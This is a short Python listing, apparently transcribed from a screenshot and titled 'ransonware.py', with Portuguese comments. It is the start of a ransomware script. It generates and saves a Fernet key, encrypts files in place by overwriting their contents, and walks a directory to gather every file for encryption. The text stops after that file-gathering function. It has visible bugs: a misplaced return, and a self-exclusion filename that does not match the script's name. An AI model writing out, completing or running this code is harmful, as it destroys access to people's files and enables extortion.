 ransonware.py > ...
1 from cryptography.fernet import Fernet
2 import os
3
4 #1. Gerar uma chave de criptografia e salvar
5
6 def gerar_chave():
7     chave = Fernet.generate_key()
8     with open("chave.key", "wb") as chave_file:
9         chave_file.write(chave)
10
11
12 #2. Carregar a chave salva
13 def carregar_chave():
14     return open("chave.key", "rb").read()
15
16 #3. Criptografar um único arquivo
17 def criptografar_arquivo(arquivo, chave):
18     f = Fernet(chave)
19     with open(arquivo, "rb") as file:
20         dados = file.read()
21         dados_encriptados = f.encrypt(dados)
22         with open(arquivo, "wb") as file:
23             file.write(dados_encriptados)
24
25
26
27 #4. Encontrar arquivos para criptografar
28 def encontrar_arquivos(diretorio):
29     lista = []
30     for raiz, _, arquivos in os.walk(diretorio):
31         for nome in arquivos:
32             caminho = os.path.join(raiz, nome)
33             if nome != "ransoware.py" and not nome.endswith(".key"):
34                 lista.append(caminho)
35         return lista